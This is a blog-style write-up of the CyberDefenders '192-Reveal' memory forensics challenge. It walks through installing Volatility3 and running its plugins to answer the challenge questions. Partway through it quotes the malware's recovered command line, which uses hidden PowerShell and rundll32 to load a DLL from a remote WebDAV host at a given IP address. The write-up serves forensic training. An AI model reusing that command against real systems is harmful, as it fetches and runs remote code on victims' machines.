CyberDefenders.org
192-reveal
News “hands on with volatility3”
Installing Volatility3
OS I’m using this time is ParrotOS
requirement:
{these tools usually come with Kali/Parrot/Ubuntu/etc but if not you need to install these first
python3
pip
git
python3-venv https://linuxize.com/post/how-to-create-python-virtual-environments-on-ubuntu-18-04/
}
Start with using command:
git clone https://github.com/volatilityfoundation/volatility3.git
After git clone finish start with installing virtual enviroments for python to run
virtualenv vitualenv_volatility3
it should be activated like this

to stop the the venv type deactivate
next go with ‘sudo -s’
this can be pair with pip install later that we will use with volatility3

next up
cd ./Downloads/volatility
run
pip3 install -r requirements.txt
after install finish we will work with 192-reveal directory
first running this command:
python3 vol.py -f [your-directory]192-Reveal.dmp windows.malfind
afterward we scrolldown to check malfind

we can see the powershell.exe that’s our first flag

next up we run this command to check PPID
python3 vol.py -f [/your-directory]/192-Reveal.dmp windows.pslist
afterward we continue to find the file name that the malware uses to execute the second-stage payload with this commands
python3 vol.py -f /home/johannf/Downloads/192-Reveal/192-Reveal.dmp windows.pstree
Figure 1: \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
We can see 2 things that will be in our attentions 1 is a name
davwwwroot
and the other is some weird .dll files
3435.dll
both of this is under influence of a “45.9.74.32@8888” by executing rundll32
search around on the internet I found MITRE attack which fully explained this attack method


the flag is T1218.011
Q6 by running
python3 vol.py -f [your-dir]192-Reveal/192-Reveal.dmp windows.registry.userassist
this will show us all what has been running skimming a bit and we can find Elon was the name of the user
Q7 Knowing the name of the malware family is essential for correlating the attack with known threats and developing appropriate defenses. What is the name of the malware family?
We can check this if we know what it’s influenced by in this case as it was remote access by 45.9.74.32
